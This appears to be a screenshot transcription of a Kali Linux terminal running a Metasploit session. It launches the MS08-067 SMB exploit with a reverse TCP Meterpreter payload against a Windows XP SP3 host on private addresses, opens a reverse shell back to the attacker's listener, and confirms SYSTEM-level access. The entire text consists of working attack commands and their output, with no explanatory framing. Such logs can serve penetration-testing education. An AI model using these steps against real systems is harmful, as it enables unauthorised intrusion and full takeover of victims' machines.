 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.0.2.13
rhosts ⇒ 10.0.2.13
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.13:445 - Automatically detecting the target...
[*] 10.0.2.13:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Engli
sh
[*] 10.0.2.13:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.13:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.13
[*] Meterpreter session 3 opened (10.0.2.8:4444 → 10.0.2.13:1035) at 202
0-12-02 06:27:02 -0500
meterpreter > sysinfo
Computer        : CL-XP
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >